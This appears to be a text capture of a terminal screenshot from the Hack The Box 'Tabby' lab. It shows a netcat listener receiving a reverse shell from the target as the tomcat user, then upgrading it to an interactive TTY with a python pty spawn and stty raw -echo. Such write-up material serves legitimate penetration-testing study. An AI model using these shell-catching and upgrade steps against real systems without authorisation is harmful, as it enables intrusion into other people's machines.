 File Actions Edit View Help
kali@kali:~/htb/tabby$ nc -lnvp 8090
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8090
Ncat: Listening on 0.0.0.0:8090
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:58208.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
which python
which python33
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ ^Z
[1]+  Stopped                 nc -lnvp 8090
kali@kali:~/htb/tabby$ stty raw -echo
kali@kali:~/htb/tabby$ nc -lnvp 8090
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
tomcat@tabby:/var/lib/tomcat9$